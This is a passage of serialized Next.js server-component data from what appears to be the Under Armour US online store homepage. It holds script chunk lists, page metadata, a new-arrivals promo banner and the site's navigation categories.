default\"]\n4d:I[940428,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"default\"]\n4f:I[957215,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"SpeedInsights\"]\n4b:{\"id\":\"40414d556efcb544fc3cdedd3aa640d7fd5d0b3363\",\"bound\":null}\n47:[\"$\",\"$L49\",null,{\"children\":[\"$\",\"$L4a\",null,{\"getServerCampaigns\":\"$h4b\",\"children\":[\"$\",\"$L4c\",null,{\"locale\":\"en-us\",\"children\":[[\"$\",\"$L4d\",null,{\"locale\":\"en-us\",\"previewData\":\"$undefined\",\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$und"])</script><script>self.__next_f.push([1,"efined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L4e\"]}]}]}]\n48:[\"$\",\"$L4f\",null,{\"sampleRate\":0.01}]\n"])</script><script>self.__next_f.push([1,"1c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"50:I[528606,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"BeaconBridgeClient\"]\n4e:[\"$\",\"$L50\",null,{\"adobeAccount\":\"\",\"alloyDatastreamId\":\"$undefined\",\"alloyOrgId\":\"$undefined\",\"isAppMeasurementEnabled\":true,\"isChannelManagerEnabled\":false,\"isDualTaggingEnabled\":true}]\n"])</script><script>self.__next_f.push([1,"1e:[[\"$\",\"title\",\"0\",{\"children\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}]]\n"])</script><script>self.__next_f.push([1,"1a:null\n"])</script><script>self.__next_f.push([1,"53:I[142207,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"54:I[922596,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/e5d5e358776bdd71.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/9de4cf927aee08cf.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/dbb1e2cd17c74d30.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"21:[\"$L51\",\"$L52\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L53\",null,{\"promoAsset\":[{\"id\":\"Sept2024_Loyalty_default_newarrivals_tooltip_template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Sept New Arrivals\",\"headerPromoTooltipTitle\":\"Details\",\"headerPromoTooltip\":\"100s of styles, all built to make you better.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$54\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/076cb917bec689fd.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7039fe179201cdda.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ded2596e0d5cee92.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/a4f4f34c41243768.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e5d5e358776bdd71.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/9de4cf927aee08cf.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/dbb1e2cd17c74d30.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L55\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/076cb917bec689fd.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7039fe179201cdda.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ded2596e0d5cee92.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/a4f4f34c41243768.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"56:I[907359,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"NavbarProvider\"]\n5a:I[136413,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"HamburgerMenu\"]\n5c:I[705746,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n5d:I[283441,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"ProfileMenu\"]\n5e:I[643588,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"CartButton\"]\n5f:I[286356,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n61:I[763043,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"63:I[660324,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/24db3dd324646cbc.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/0c183e0d7127fb9a.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/3f99eea46fbb616c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"52:[\"$\",\"$L56\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L57\",\"$L58\",\"$L59\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L5a\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L5b\",[\"$\",\"$L5c\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L5d\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L5e\",null,{}]]}]]}]]}],[\"$\",\"$L5f\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L39\",null,{\"href\":\"/c/vanish-collection/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA 